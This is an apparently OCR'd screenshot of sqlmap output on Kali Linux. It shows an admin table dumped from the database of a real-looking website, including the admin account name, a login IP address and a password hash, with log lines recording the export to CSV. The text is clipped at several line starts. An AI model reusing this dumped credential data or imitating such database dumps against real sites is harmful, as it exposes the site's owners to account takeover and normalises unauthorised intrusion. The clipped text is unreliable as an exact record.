 atabase: app_xiuzheng
able: m_admin
1 entry]
----+---------+---------+---------+---------+---------+-----------------+-----------+----------------------------+------------+------------+
Id | Name | Email | Mobile | Account | Purview | LoginIP | LoginNum | PassWord | DateTime | LoginTime |
----+---------+---------+---------+---------+---------+-----------------+-----------+----------------------------+------------+------------+
1 | <blank> | <blank> | <blank> | admin | PALL | 139.210.100.146 | 442 | 9b603baea9f5f9ba2394bd1bc5 | 1303446730 | 1416793106 |
----+---------+---------+---------+---------+---------+-----------------+-----------+----------------------------+------------+------------+
KALI LINUX
The quieter you become, the more you are able to hear.
03:03:40] [INFO] table 'app_xiuzheng.m_admin' dumped to CSV file '/usr/share/sqlmap/output/yunying.xiuzheng.cc/dump/app_xiuzheng/m_admin.cs
'
03:03:40] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/yunying.xiuzheng.cc'